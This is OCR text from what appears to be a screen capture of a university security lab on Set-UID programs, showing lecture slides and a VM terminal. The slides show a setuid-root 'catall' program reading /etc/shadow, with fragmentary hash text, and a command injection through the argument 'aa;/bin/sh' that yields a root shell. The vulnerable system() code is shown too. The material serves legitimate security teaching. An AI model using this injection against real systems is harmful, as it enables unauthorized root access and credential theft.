 File Edit View History Bookmarks Tools Help
Lab03 Environme
its450/labs/lab0
its450/lectures/m
its450/01SetUID.
its450/envsu.c at
Environment Variabl
Environment_Varia
https://github.com/ufidon/its450/blob/master/lectures/module1/slides/01SetUID
新手上路 Getting Started Most Visited ai cs sc cyber oc eg review road scipy last
$ gcc -o catall catall.c
$ sudo chown root catall
$ sudo chmod 4755 catall
$ ls -l catall
-rwsr-xr-x 1 root seed 7275 Feb 23 09:41 catall
$ catall /etc/shadow
012BPz.K$fbPkT6H6Db4/B8cLWb....
15749:0:99999:7:::
5749:0:99999:7:::
49:0:99999:7:::
49:0:99999:7:::
15749:0:99999:7:::
"aa;/bin/sh"
aa: No such file or directory
← Got the root shell!
(seed) gid=1000(seed) euid=0(root) groups=0(root), ...
We can get a
root shell with
this input
Problem: Some
part of the data
becomes code
(command name)
ote
untu 16.04, /bin/sh points to /bin/dash, which has a
termeasure
seed1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 1:29 PM
/bin/bash
/bin/bash 66x24
command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
sprintf(command, "%s %s", v[0], v[1]);
// Use only one of the followings.
system(command);
// execve(v[0], v, NULL);
return 0;
}
[09/14/20]seed@VM:~/.../lab03$ ls
envsu envsu.c invoke.c ptsu.c
[09/14/20]seed@VM:~/.../lab03$ cat ptsu.c
#include <stdio.h>
#include <stdlib.h>
extern char **environ;
int main()
{
system("ls");
return 0;
}
[09/14/20]seed@VM:~/.../lab03$
Right Ctrl